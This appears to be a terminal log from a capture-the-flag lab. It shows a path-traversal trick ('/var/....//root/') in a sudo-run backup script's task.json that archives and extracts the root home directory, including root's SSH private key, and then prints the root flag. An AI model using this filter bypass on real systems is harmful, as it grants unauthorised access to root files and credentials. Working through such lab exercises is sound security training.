 martin@code:~/backups$ cat task.json
{
        "destination": "/home/martin/",
        "multiprocessing": true,
        "verbose_log": true,
        "directories_to_archive": [
                "/var/....//root/"
        ]
}
martin@code:~/backups$ sudo /usr/bin/backy.sh task.json
2025/04/10 19:20:54 🍀 backy 1.2
2025/04/10 19:20:54 📋 Working with task.json ...
2025/04/10 19:20:54 💤 Nothing to sync
2025/04/10 19:20:54 📤 Archiving: [/var/../root]
2025/04/10 19:20:54 📥 To: /home/martin ...
2025/04/10 19:20:54 📦
tar: Removing leading `/var/../' from member names
/var/../root/
/var/../root/.local/
/var/../root/.local/share/
/var/../root/.local/share/nano/
/var/../root/.local/share/nano/search_history
/var/../root/.selected_editor
/var/../root/.sqlite_history
/var/../root/.profile
/var/../root/scripts/
/var/../root/scripts/cleanup.sh
/var/../root/scripts/backups/
/var/../root/scripts/backups/task.json
/var/../root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
/var/../root/scripts/database.db
/var/../root/scripts/cleanup2.sh
/var/../root/.python_history
/var/../root/root.txt
/var/../root/.cache/
/var/../root/.cache/motd.legal-displayed
/var/../root/.ssh/
/var/../root/.ssh/id_rsa
/var/../root/.ssh/authorized_keys
/var/../root/.bash_history
/var/../root/.bashrc
martin@code:~/backups$ cd /home/martin/
martin@code:~$ ls
backups  code_var_.._root_2025_April.tar.bz2  home
martin@code:~$ tar -xjf code_var_.._root_2025_April.tar.bz2
martin@code:~$ ls
backups  code_var_.._root_2025_April.tar.bz2  home  root
martin@code:~$ cat root/root.txt
7fbf4842dc6539db8fc77311a37eebdd